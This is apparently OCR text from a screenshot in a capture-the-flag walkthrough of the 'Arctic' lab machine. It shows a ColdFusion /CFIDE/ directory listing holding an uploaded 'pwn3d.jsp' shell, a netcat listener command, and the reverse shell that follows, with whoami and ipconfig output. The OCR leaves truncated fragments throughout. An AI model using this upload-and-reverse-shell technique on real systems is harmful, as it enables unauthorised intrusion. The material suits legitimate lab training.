 HackTr
Index of
ColdFu
CrackSt
Adobe-
10.10.10.11:8500/CF
Import bookmarks...
Hacking Playground
Index of /CFIDE/
Parent .. dir 05/05/25 09:11 πμ
Application.cfm 1151 03/18/08 11:06 πμ
adminapi/ dir 03/22/17 08:53 μμ
administrator/ dir 03/22/17 08:55 μμ
classes/ dir 03/22/17 08:52 μμ
componentutils/ dir 03/22/17 08:52 μμ
debug/ dir 03/22/17 08:52 μμ
images/ dir 03/22/17 08:52 μμ
install.cfm 12077 03/18/08 11:06 πμ
multiservermonitor-access-policy.xml 278 03/18/08 11:07 πμ
probe.cfm 30778 03/18/08 11:06 πμ
pwn3d.jsp 1498 05/05/25 09:11 πμ
scripts/ dir 03/22/17 08:52 μμ
wizards/ dir 03/22/17 08:52 μμ
Access the file and wait 2
1
> rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.11] 5146
7
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights rese
rved.
3
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis
C:\ColdFusion8\runtime\bin>hostname
hostname
arctic
C:\ColdFusion8\runtime\bin>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.10.10.11
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{79F1B374-AC3C-416C-8812-BF482D048A2